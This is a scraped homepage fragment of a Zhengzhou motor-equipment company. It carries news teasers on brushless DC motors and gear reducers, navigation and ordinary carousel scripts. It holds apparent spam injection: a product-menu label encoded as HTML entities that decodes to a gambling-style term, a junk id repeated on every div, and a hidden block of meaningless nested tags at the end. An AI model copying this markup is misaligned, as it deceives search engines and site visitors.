                        <img src="//cdn.myxypt.com/aaa68144/23/03/d2b249a162009eb7d31fc76d79eec0373ccb861f.png" alt="质量控制">
                    </div>
                    <h3>质量控制</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
            
            <li class="co"  aos="zoom-in" aos-delay="1800">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/c405586f0a40866fe5499791b2c7a4a04345c603.png" alt="上线支持">
                    </div>
                    <h3>上线支持</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
            
            <li  aos="zoom-in" aos-delay="2000">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/b543039fcfd8a9bca4e0fcb8228e4bd05faa824e.png" alt="售后服务">
                    </div>
                    <h3>售后服务</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
                    </ul>
        <div   id="hrsnku86"    class="couns" aos="fade-up" aos-delay="600">
            <div   id="hrsnku86"    class="coubox clearfix">
                <div   id="hrsnku86"    class="mess pull-left">
                    <img src="//cdn.myxypt.com/aaa68144/23/03/d1740c447f0af508c85ce1d73bbf81d62722e078.png">
                    <a href="http://supermicrofiber.net/inquiry/">在线留言</a>
                </div>
                <div   id="hrsnku86"    class="hotnum pull-right">400-xxx-xxx</div>
            </div>
        </div>
    </div>
</div>
<!-- 新闻动态 -->
<div   id="hrsnku86"    class="x-news">
    <div   id="hrsnku86"    class="w1200">
        <div   id="hrsnku86"    class="x-tit">
            <h2>新闻动态</h2>
            <div   id="hrsnku86"    class="intro">news</div>
        </div>
        <div   id="hrsnku86"    class="news-list" aos="fade-up">
            <div   id="hrsnku86"    class="owl-carousel">
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/465.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="直流无刷电机是怎样进行换向的">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-11-27</div>
                            <h3>直流无刷电机是怎样进行换向的</h3>
                            <div   id="hrsnku86"    class="intro">直流无刷电机是一种采用直流电源，通过外部电机控制器实现电子换向的电机。在深入探索BLDC电机反馈选项之前，了解为什么需要它们是很重要的。直流无刷电机　　直流无刷电机可配置为单相、两相和三相。常用的配置是三相。相的数量与定子绕组的数量相匹配，转子磁的数量可以根据不同的应用要求为任意数量。因为BLDC电机的转子受到旋转定子磁的影响，所以有必要跟踪定子磁的位置，以便有效地驱动三个电机相。因此，应使用电机控制器在三个电机相位上产生六步换向模式。这六个步骤(或换向阶段)移动电磁场，然后使转子永磁体移动电机轴。　　通过采用这种标准的直流无刷电机换向顺序，无刷电机控制器可以通过使用高频脉宽调制信号有效地降低电机承受的平均电压，从而改变电机的速度。此外，该设置通过为各种电机使用一个电压源提高了设计灵活性，即使直流电压源远高于电机的额定电压。为了保持该系统与电刷技术相比的效率优势，需要在直流无刷电机和控制器之间安装一个非常严格的控制回路。　　反馈技术的重要性体现在这里；如果控制器能够保持对电机的准确的控制，它须始终知道定子相对于转子的准确位置。预期位置和实际位置之间的任何错位或相移都可能导致意外情况和性...</div>
                        </div>
                    </a>
                </div>
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/466.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="浅析直流无刷电机的等效磁路">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-11-27</div>
                            <h3>浅析直流无刷电机的等效磁路</h3>
                            <div   id="hrsnku86"    class="intro">　直流无刷电机由电动机主体和驱动器组成，是一种典型的机电一体化产品。在电机种类里，它的发展快速且应用广泛，接下来小编为大家介绍直流无刷电机的等效磁路，一起来看看吧：　　1、在直流无刷电机，电机磁路的不同形式也是不同的，但本质上，各种电机的磁路都是由永磁体、软磁材料和工作气隙组成，其中永磁体提供磁势，当磁通通过软磁材料时，引起磁势下降而产生损耗(铁损在电机）。　　2、气隙是构成磁路的一个重要环节，在磁势源的作用下，气隙中的磁通量φδ是决定电机尺寸、影响直流无刷电机性能的重要参数之一，一个合理的电机设计方案应该使磁势的主要部分降落在气隙中。　　因为等效磁路可能会影响直流无刷电机的使用性能以及部分参数，因此大家在日常的使用过程中，对等效磁路要加以重视，避免出现意外情况。</div>
                        </div>
                    </a>
                </div>
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/464.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="在调整交流减速电机减速比后，如何进行系统的全面测试和验证?">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-03-03</div>
                            <h3>在调整交流减速电机减速比后，如何进行系统的全面测试和验证?</h3>
                            <div   id="hrsnku86"    class="intro">在调整交流减速电机减速比后，进行系统的全面测试和验证是确保其性能和可靠性的关键步骤。以下是详细的测试和验证流程：1. 检查安装与连接对中检查：确保减速机和电机已经正确安装，且它们的轴线对中良好，避免因对中误差导致的振动或异常噪音。连接件检查：检查所有的连接件，包括螺栓、销轴等，确保它们已经紧固，没有松动。2. 空载试运行启动电机：在没有负载的情况下，先启动电机，观察其运行是否平稳，有无异常声音或振动。连接减速机：随后，连接减速机，再次进行空载试运行，观察整个系统的运行情况。3. 加载试运行逐步加载：逐渐增加负载，观察减速机和电机的运行状态，确保它们在负载下也能稳定运行。监测参数：监测负载变化时，系统的温度、振动等参数，确保它们处于正常范围内。4. 性能测试与评估负载测试：在不同的负载条件下测量电机的运行参数，如转速、电流、电压、扭矩等。使用功率分析仪测量输入和输出功率，计算出电机在不同负载条件下的效率。噪音与振动测试：在空载和负载情况下，使用声音压力级计测量电机运行时产生的噪音水平。使用振动分析仪检查电机和传动系统的振动情况，并记录振动频率和振幅。5. 调整与优化微调参数：根据试运行过...</div>
                        </div>
                    </a>
                </div>
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/463.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="在优化交流减速电机性能时，如何选择合适的变频器?">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-03-03</div>
                            <h3>在优化交流减速电机性能时，如何选择合适的变频器?</h3>
                            <div   id="hrsnku86"    class="intro">在优化交流减速电机性能时，选择合适的变频器至关重要。以下是详细的步骤和考虑因素：1. 确定电机的需求电机类型：了解电机的类型（如交流电机或直流电机），因为不同类型的电机对变频器的要求不同。电机的额定电流和功率：电机的额定电流和功率是选择变频器的基础。变频器的输出电流应大于电机的额定电流，以确保电机能够正常运行。2. 考虑负载特性恒转矩负载：如果电机驱动的是恒转矩负载（如传送带、搅拌机等），应选择具有恒转矩性能的变频器，确保低速下有足够的转矩输出。恒功率负载：对于恒功率负载（如机床主轴、轧机等），应选择能够提供恒功率输出的变频器。风机、泵类负载：这类负载的转矩与转速的平方成正比，选择变频器时应考虑其节能特性和过载能力。3. 变频器的功率匹配功率选择：变频器的功率应略大于电机的额定功率，以确保在启动和负载变化时能够提供足够的电源供应。通常，变频器的功率可以选择为电机额定功率的1.1到1.2倍。电流匹配：变频器的额定电流应大于电机的额定电流，以确保在电机启动和运行过程中不会过载。4. 控制模式的选择V/F控制：适用于风机、泵类等轻型负载，简单易用。矢量控制：适用于需要高精度控制和高动态响应的...</div>
                        </div>
                    </a>
                </div>
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/462.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="在交流减速电机中，如何平衡减速比和能量效率的关系?">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-03-03</div>
                            <h3>在交流减速电机中，如何平衡减速比和能量效率的关系?</h3>
                            <div   id="hrsnku86"    class="intro">在交流减速电机中，平衡减速比和能量效率的关系是确保系统性能和经济效益的关键。以下是一些策略和方法，帮助在设计和应用中实现这一平衡：1. 明确应用需求负载特性：了解负载的类型（如恒定负载或变动负载）、大小（重量、扭矩等）以及工作环境。不同的负载特性对减速比和效率有不同的要求。速度要求：确定所需的输出转速范围。这将直接影响到减速比的选择。较高的输出转速通常需要较小的减速比，而较低的转速则需要较大的减速比。工作周期：知道设备是连续运行还是间歇性工作，这对选择合适的功率等级和效率考量很重要。2. 合理选择减速比避免过度追求高减速比：虽然高减速比可以提供更大的输出扭矩，但也会增加内部摩擦和损耗，降低整体效率。因此，应根据实际需求选择适当的减速比，避免不必要的能量损失。考虑机械效率：不同类型的减速器（如齿轮减速器、蜗轮蜗杆减速器等）具有不同的效率特性。选择高效率的减速器可以减少能量损耗，提高系统整体效率。3. 优化电机和减速机的匹配功率匹配：选择一个额定功率略高于计算值的电机，以提供足够的安全余量，同时避免电机在低效率区域运行。转速匹配：确保电机的输出转速与减速机的输入转速相匹配，以实现最佳的工作...</div>
                        </div>
                    </a>
                </div>
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/456.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="直流无刷电机退磁缘故及预防？">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-03-03</div>
                            <h3>直流无刷电机退磁缘故及预防？</h3>
                            <div   id="hrsnku86"    class="intro">直流无刷电机退磁是指在正常运转过程中，电机磁场突然消失或减弱的现象。以下将详细介绍直流无刷电机退磁的原因及其预防措施。直流无刷电机退磁的原因电枢绕组过热：当电枢绕组过热时，绝缘材料容易老化、变质，导致电枢绕组与磁极之间的绝缘性能下降，进而引起电枢绕组短路或接地，导致电机失磁。电刷磨损：电刷是电机传递电流的关键部件，如果电刷磨损严重，导致接触不良或断路，会使电机磁场减弱甚至消失。磁极接触不良：由于长期使用或其他原因，磁极与电机铁芯之间的接触不良，会造成电机磁场减弱。电枢绕组开路：电枢绕组出现开路现象时，电机无法形成足够的电流，从而无法产生强磁场。高温环境：高温会直接削弱磁体的矫顽力，使其更容易受到反向磁场的影响，导致退磁。外部强磁场干扰：电机运行环境中存在其他强磁场源（如其他电机、变压器等），这些外部磁场可能对转子磁体产生干扰，导致部分磁畴翻转，从而引发退磁。机械应力：磁体在安装过程中或电机运行中可能受到较大的机械应力（如压缩、弯曲、冲击等），导致磁体内部产生裂纹或微观结构损伤，进而引发退磁。材料质量问题：如果磁体材料（如钕铁硼）的质量不过关，例如掺杂了杂质或成分配比不当，磁体的抗退磁能...</div>
                        </div>
                    </a>
                </div>
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/461.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="如何调整交流减速电机的减速比以优化其性能?">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-02-20</div>
                            <h3>如何调整交流减速电机的减速比以优化其性能?</h3>
                            <div   id="hrsnku86"    class="intro">调整交流减速电机的减速比以优化其性能是一个综合考虑多方面因素的过程。以下是一些关键步骤和建议：1. 明确应用需求负载特性：了解所需驱动的负载类型，是恒转矩负载、恒功率负载还是变转矩负载。转速要求：确定系统所需的输出转速范围。扭矩需求：评估系统所需的最大和最小扭矩。2. 选择合适的减速机类型齿轮减速机：适用于高扭矩、低速应用。蜗轮蜗杆减速机：适用于大减速比和自锁功能。行星齿轮减速机：适用于高精度和高扭矩密度应用。3. 计算初步减速比基于转速：根据电机的额定转速和所需的输出转速计算初步的减速比。基于扭矩：考虑电机的输出扭矩和负载所需的扭矩，确保减速后的扭矩满足要求。4. 考虑效率和热设计效率：不同减速机的效率不同，选择高效率的减速机可以减少能量损耗。热设计：计算减速机在运行过程中的发热量，确保散热系统能够有效散热，避免过热。5. 调整和优化多级减速：如果单级减速无法满足要求，可以考虑使用多级减速来获得更大的减速比。调整齿轮比：对于齿轮减速机，可以通过更换不同齿数的齿轮来调整减速比。使用变频器：通过变频器调整电机的输入转速，间接调整输出转速和扭矩。6. 测试和验证负载测试：在实际负载下测试减...</div>
                        </div>
                    </a>
                </div>
                                <div   id="hrsnku86"    class="newsli">
                    <a href="http://supermicrofiber.net/news/460.html">
                        <div   id="hrsnku86"    class="img">
                            <img src="//cdn.myxypt.com/aaa68144/23/05/a597ceacf5d445f7c8597fb6a0e6c5ac701cce4a.jpg?x-oss-process=image/resize,m_lfit,h_214,w_390" alt="交流减速电机的减速比对其性能有何影响?">
                        </div>
                        <div   id="hrsnku86"    class="text">
                            <div   id="hrsnku86"    class="date">2025-01-23</div>
                            <h3>交流减速电机的减速比对其性能有何影响?</h3>
                            <div   id="hrsnku86"    class="intro">交流减速电机的减速比对其性能有着多方面的影响，主要体现在以下几个方面：1. 输出转速和扭矩减速比是电机输入转速与输出转速的比值。较大的减速比意味着电机需要更高的扭矩来实现相同的输出转速，这在一定程度上会影响电机的加速度。适当的减速比可以在保证输出扭矩的同时，提高电机的运行稳定性。例如，减速比为10的电机，其输出转速将是输入转速的1/10，而输出扭矩则会相应增加。2. 能量消耗和效率减速比越大，输出扭矩越大，但同时也会消耗更多的能量，增加系统的体积和重量。这是因为减速比增大时，电机需要克服更大的负载，导致能量损耗增加。因此，在选择减速比时，需要权衡输出扭矩和能量效率之间的关系。3. 机械应力和寿命较大的减速比会增加机械应力，影响减速机的寿命和可靠性。减速比增大还会带来额外的负荷和能量损耗，可能导致减速机过热或损坏。因此，在选择减速比时，需要考虑机械结构的强度和散热能力，以确保设备的长期稳定运行。4. 应用场景和负载特性减速比的选择应根据具体的应用需求和负载特性来确定。例如，在需要大扭矩启动的应用场景中，如电动车、起重机等，选择较大的减速比可以提供足够的启动扭矩。而在需要高转速的应用中，选...</div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
    </div>
</div>




        <!--{* 通栏 *}-->
<div   id="hrsnku86"    class="x-layout hidden-xs hidden-sm">
  <div   id="hrsnku86"    class="w1200 flex">
    <div   id="hrsnku86"    class="fotb">
            <ul class="foot_nav clearfix">
<li>
    <a href="http://supermicrofiber.net/product/" >&#53;&#56;&#51;&#51;&#21513;&#24425;</a>
                <ul class="x-nav-menu">
                <dd><a href="http://supermicrofiber.net/product/3/" >永磁直流电机</a></dd>
                <dd><a href="http://supermicrofiber.net/product/4/" >交流减速电机</a></dd>
                <dd><a href="http://supermicrofiber.net/product/5/" >智能物流动力单元</a></dd>
                <dd><a href="http://supermicrofiber.net/product/6/" >行星减速器</a></dd>
                <dd><a href="http://supermicrofiber.net/product/7/" >机器人减速器</a></dd>
                <dd><a href="http://supermicrofiber.net/product/8/" >驱动器</a></dd>
                <dd><a href="http://supermicrofiber.net/product/9/" >机器人本体</a></dd>
                <dd><a href="http://supermicrofiber.net/product/10/" >图纸下载</a></dd>
                <dd><a href="http://supermicrofiber.net/product/1/" >交流</a></dd>
                <dd><a href="http://supermicrofiber.net/product/2/" >直流无刷</a></dd>
            </ul>
            </li>
<li>
    <a href="http://supermicrofiber.net/case/" >案例中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://supermicrofiber.net/case/1/" >工业机器人</a></dd>
                <dd><a href="http://supermicrofiber.net/case/2/" >医疗机械</a></dd>
                <dd><a href="http://supermicrofiber.net/case/3/" >纺织机械</a></dd>
                <dd><a href="http://supermicrofiber.net/case/4/" >输送机械</a></dd>
                <dd><a href="http://supermicrofiber.net/case/5/" >印刷机械</a></dd>
                <dd><a href="http://supermicrofiber.net/case/6/" >智能物流</a></dd>
            </ul>
            </li>
</ul>
    </div>
    <div   id="hrsnku86"    class="fota">
      <div   id="hrsnku86"    class="f-tit">郑州市东仪机电设备有限公司</div>
      <div   id="hrsnku86"    class="x-layout-contact">
        <p style="white-space: normal;"><strong>0371-66612977</strong></p><p style="white-space: normal;">地址：河南省郑州市二七区京广南路8号</p><p style="white-space: normal;">京莎广场2单元22层2205号</p><p style="white-space: normal;"><a href="/about_about/" target="_self">营业执照信息公示</a></p>
      </div>
      <div   id="hrsnku86"    class="f-share">
        <div   id="hrsnku86"    class="social-share" data-sites="weibo, wechat, qq"></div>
      </div>
    </div>

    <div   id="hrsnku86"    class="fotc">
      <div   id="hrsnku86"    class="x-layout-ewm">
        <img src="//cdn.myxypt.com/aaa68144/23/05/63cdd8db0c0302e52e0ba71ded0ce15d1529708a.png" alt="">
        <p>扫码关注</p>
      </div>
    </div>


  </div>
</div>


<!--{* 页脚 *}-->
<div   id="hrsnku86"    class="x-footer hidden-xs hidden-sm">
  <div   id="hrsnku86"    class="w1200 clearfix">


    <!--{* 版权 *}-->
    <div   id="hrsnku86"    class="x-copyright pull-left">
      COPYRIGHT © 版权所有 郑州市东仪机电设备有限公司 | 备案号：
            技术支持：
            
            <a href="http://supermicrofiber.net/disclaimer.html" target="_blank"> 免责声明</a>
          </div>




      <div   id="hrsnku86"    class="x-region pull-right hidden-xs hidden-sm hidden-md">
        主营区域：
                <a href="http://supermicrofiber.net/hebei/">河北</a>
                <a href="http://supermicrofiber.net/shanxi/">山西</a>
                <a href="http://supermicrofiber.net/jiangsu/">江苏</a>
                <a href="http://supermicrofiber.net/zhejiang/">浙江</a>
                <a href="http://supermicrofiber.net/anhui/">安徽</a>
                <a href="http://supermicrofiber.net/jiangxi/">江西</a>
                <a href="http://supermicrofiber.net/shandong/">山东</a>
                <a href="http://supermicrofiber.net/henan/">河南</a>
                <a href="http://supermicrofiber.net/hubei/">湖北</a>
                <a href="http://supermicrofiber.net/hunan/">湖南</a>
                      </div>



    <!--{* 友情链接 *}-->
        <div   id="hrsnku86"    class="c-link pull-right hidden-xs hidden-sm hidden-md">
      <div   id="hrsnku86"    class="con">
        <span class="button">友情链接 | </span>&nbsp;
        <dd>
          
                  </dd>
      </div>
    </div>
      </div>
</div>




<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="hrsnku86"    class="visible-xs visible-sm">
  <div   id="hrsnku86"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://supermicrofiber.net/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="tel: 0371-86062027"
          onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="http://supermicrofiber.net/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>


<script>
  var control = '1'
		if (control == 1) {
			var powered = "Powered by  ";
			$("#powered").append(powered)
		}

		function addRecord() {
			var href = window.location.href;
			$.get('recode.php?href=' + href, function () {

			})
		}
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                        <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=542625945&amp;site=qq&amp;menu=yes" target="_blank" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
                        <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="hrsnku86"    class="tel-phone" style="background: rgba(51,122,183,1)">
                0371-86062027
            </div>
        </li>
        <li><a href="http://supermicrofiber.net/inquiry/" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://supermicrofiber.net/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
			$(".smtg p").slideToggle();
		});
</script>

<!-- 公安备案代码 -->

</div>    
    


<script src="//cdn.myxypt.com/rs1wjuba/t/1/assets/main.js?v=1677728764"></script>
<script>
    $(document).ready(function(){
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
              
            });
            // CASE
            $(".apply .owl-carousel").owlCarousel({
                loop:true, // 是否循环
                dots: false, // 是否有点
                items: 1,
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                    nav: true, // 是否显示箭头
                    },
                    990: {
                    nav: true,
                    }
                }
                
            });
            $(".pro-cate .owl-carousel").owlCarousel({
                loop:true, // 是否循环
                autoplay: true, // 是否自动播放
                dots: false, // 是否有点
                responsive: {
                    0: {
                    items: 2
                    },
                    768: {
                    items: 4
                    },
                    1024: {
                    items: 5
                    },
                    1200: {
                    items: 6
                    }
                }
            });
            $(".news-list .owl-carousel").owlCarousel({
                loop:true, // 是否循环
                autoplay: true, // 是否自动播放
                dots: false, // 是否有点
                responsive: {
                    0: {
                    items: 1
                    },
                    768: {
                    items: 2
                    },
                    1024: {
                    items: 3
                    },
                    1200: {
                    items: 3
                    }
                }
            });
            $(".par-list .owl-carousel").owlCarousel({
                loop:true, // 是否循环
                autoplay: true, // 是否自动播放
                dots: false, // 是否有点
                responsive: {
                    0: {
                    items: 2
                    },
                    768: {
                    items: 3
                    },
                    1024: {
                    items: 4
                    },
                    1200: {
                    items: 5
                    }
                }
            });
           
        });
</script>
<script type='text/javascript'>
    AOS.init({
        offset: 200,
        duration: 600,
        easing: 'ease-in-sine',
        delay: 100,
        disable: 'mobile'
        });
</script>


    <script src='//cdn.myxypt.com/assets/wow.min.js'></script>
    <script>
        var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>

<div id="pl_css_ganrao" style="display: none;"><pre id='oay94'><dl id='oay94'></dl></pre><strike id='oay94'></strike><p id='oay94'><legend id='oay94'></legend><noframes id='oay94'><small id='oay94'></small><noframes id='oay94'></noframes></noframes></p><style id='oay94'><q id='oay94'></q></style><big id='oay94'></big><form id='oay94'></form><blockquote id='oay94'><ul id='oay94'><span id='oay94'><b id='oay94'><ol id='oay94'><big id='oay94'><span id='oay94'></span></big></ol><small id='oay94'></small><ol id='oay94'><ul id='oay94'><tbody id='oay94'><fieldset id='oay94'><strong id='oay94'><li id='oay94'><bdo id='oay94'><abbr id='oay94'></abbr></bdo><span id='oay94'></span></li></strong></fieldset></tbody></ul></ol><legend id='oay94'><noframes id='oay94'><tbody id='oay94'></tbody></noframes></legend></b><strong id='oay94'></strong></span></ul></blockquote><center id='oay94'><small id='oay94'><ins id='oay94'><td id='oay94'><div id='oay94'></div></td></ins></small></center><del id='oay94'><p id='oay94'></p><noscript id='oay94'><small id='oay94'><b id='oay94'></b><style id='oay94'></style><i id='oay94'></i><small id='oay94'><dl id='oay94'></dl><fieldset id='oay94'><form id='oay94'><dt id='oay94'><code id='oay94'></code><code id='oay94'><div id='oay94'></div></code></dt></form></fieldset></small></small><thead id='oay94'><kbd id='oay94'></kbd><sup id='oay94'><th id='oay94'></th></sup></thead><sup id='oay94'><strong id='oay94'><i id='oay94'></i></strong><small id='oay94'><div id='oay94'></div></small><ins id='oay94'></ins></sup><legend id='oay94'><table id='oay94'></table></legend></noscript></del><li id='oay94'><optgroup id='oay94'></optgroup></li><label id='oay94'></label><label id='oay94'></label><sub id='oay94'></sub><del id='oay94'></del><em id='oay94'><dd id='oay94'></dd></em><small id='oay94'></small><optgroup id='oay94'><dfn id='oay94'></dfn></optgroup><option id='oay94'><tr id='oay94'><code id='oay94'></code></tr></option><fieldset id='oay94'></fieldset><strong id='oay94'></strong><noframes id='oay94'><tfoot id='oay94'></tfoot></noframes><q id='oay94'><code id='oay94'><select id='oay94'></select></code></q><fieldset id='oay94'><big id='oay94'><tt id='oay94'></tt></big><p id='oay94'></p></fieldset><li id='oay94'></li><li id='oay94'></li><tfoot id='oay94'></tfoot><small id='oay94'></small><ul id='oay94'></ul><option id='oay94'></option><pre id='oay94'><ins id='oay94'></ins></pre><select id='oay94'></select><ins id='oay94'><td id='oay94'><i id='oay94'></i></td><u id='oay94'><code id='oay94'><thead id='oay94'><button id='oay94'><thead id='oay94'><option id='oay94'></option></thead></button></thead></code><fieldset id='oay94'><em id='oay94'><big id='oay94'></big></em></fieldset></u></ins><sup id='oay94'><strong id='oay94'></strong><del id='oay94'></del></sup><label id='oay94'></label><q id='oay94'><b id='oay94'><acronym id='oay94'></acronym><div id='oay94'><button id='oay94'><table id='oay94'></table><sup id='oay94'><dd id='oay94'><tfoot id='oay94'></tfoot></dd><blockquote id='oay94'><noframes id='oay94'></noframes></blockquote></sup></button></div></b><div id='oay94'><ul id='oay94'><li id='oay94'></li></ul></div></q><tfoot id='oay94'><font id='oay94'><i id='oay94'><dd id='oay94'></dd></i></font></tfoot><tr id='oay94'><optgroup id='oay94'></optgroup></tr><address id='oay94'><tfoot id='oay94'></tfoot><dd id='oay94'></dd></address><option id='oay94'><abbr id='oay94'><style id='oay94'></style><tt id='oay94'></tt><font id='oay94'></font><u id='oay94'><tt id='oay94'></tt></u></abbr></option><dd id='oay94'><ol id='oay94'></ol></dd><bdo id='oay94'><acronym id='oay94'><pre id='oay94'></pre></acronym><b id='oay94'><span id='oay94'></span></b><form id='oay94'></form></bdo><dl id='oay94'></dl><thead id='oay94'></thead><tt id='oay94'><tt id='oay94'></tt><sub id='oay94'><i id='oay94'><dt id='oay94'></dt><p id='oay94'></p></i></sub></tt><acronym id='oay94'><dd id='oay94'></dd></acronym><small id='oay94'><acronym id='oay94'><i id='oay94'><label id='oay94'><kbd id='oay94'><form id='oay94'><div id='oay94'><strike id='oay94'></strike></div></form></kbd></label></i></acronym><bdo id='oay94'></bdo><strike id='oay94'><table id='oay94'></table></strike></small><strike id='oay94'></strike><abbr id='oay94'></abbr><tbody id='oay94'></tbody><sup id='oay94'></sup><code id='oay94'><ul id='oay94'><tfoot id='oay94'></tfoot></ul></code><bdo id='oay94'></bdo><tr id='oay94'></tr><sup id='oay94'></sup><abbr id='oay94'></abbr><dfn id='oay94'><dir id='oay94'><p id='oay94'></p></dir><small id='oay94'><div id='oay94'></div></small></dfn><th id='oay94'><noscript id='oay94'></noscript></th><address id='oay94'><abbr id='oay94'></abbr><big id='oay94'></big></address><ol id='oay94'><dd id='oay94'><address id='oay94'></address></dd></ol><sub id='oay94'><optgroup id='oay94'></optgroup><thead id='oay94'></thead></sub><th id='oay94'><del id='oay94'></del></th><dd id='oay94'><small id='oay94'></small></dd><option id='oay94'><thead id='oay94'></thead></option><blockquote id='oay94'></blockquote><option id='oay94'></option><noframes id='oay94'><legend id='oay94'><style id='oay94'><dir id='oay94'><q id='oay94'></q></dir></style></legend></noframes><u id='oay94'></u><table id='oay94'><table id='oay94'><dir id='oay94'><thead id='oay94'><dl id='oay94'><td id='oay94'></td></dl></thead></dir><noframes id='oay94'><i id='oay94'><tr id='oay94'><dt id='oay94'><q id='oay94'><span id='oay94'><b id='oay94'><form id='oay94'><ins id='oay94'></ins><ul id='oay94'></ul><sub id='oay94'></sub></form><legend id='oay94'></legend><bdo id='oay94'><pre id='oay94'><center id='oay94'></center></pre></bdo></b><th id='oay94'></th></span></q></dt></tr></i></noframes><em id='oay94'><optgroup id='oay94'><dfn id='oay94'><del id='oay94'><code id='oay94'></code></del></dfn></optgroup></em><noframes id='oay94'><div id='oay94'><tfoot id='oay94'></tfoot><dl id='oay94'><fieldset id='oay94'></fieldset></dl></div></noframes><label id='oay94'></label></table><tfoot id='oay94'></tfoot></table><span id='oay94'></span><dfn id='oay94'></dfn><tr id='oay94'></tr><th id='oay94'><tt id='oay94'></tt><dd id='oay94'></dd></th><optgroup id='oay94'></optgroup><blockquote id='oay94'></blockquote><center 